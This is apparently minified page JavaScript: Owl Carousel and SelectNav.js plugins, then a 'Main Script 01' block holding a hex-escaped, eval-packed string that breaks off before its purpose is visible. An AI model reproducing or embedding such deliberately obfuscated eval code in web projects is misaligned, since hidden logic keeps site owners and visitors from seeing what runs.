translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c